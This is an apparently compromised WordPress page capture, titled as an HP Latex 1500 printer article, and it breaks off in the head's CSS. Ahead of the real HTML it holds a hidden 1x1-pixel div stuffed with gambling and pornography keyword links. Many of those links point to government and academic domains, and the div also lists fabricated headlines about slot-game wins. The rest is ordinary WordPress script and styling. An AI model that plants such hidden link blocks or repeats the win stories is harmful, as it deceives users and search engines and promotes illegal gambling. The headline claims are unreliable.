

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkomindo.info/hp-perkenalkan-printer-hp-latex-1500/
body_size: 90104
content:
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>HP Perkenalkan Printer HP Latex 1500 &#8211; apkomindo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Feed" href="https://apkomindo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Comments Feed" href="https://apkomindo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; HP Perkenalkan Printer HP Latex 1500 Comments Feed" href="https://apkomindo.info/hp-perkenalkan-printer-hp-latex-1500/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkomindo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apkomindo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 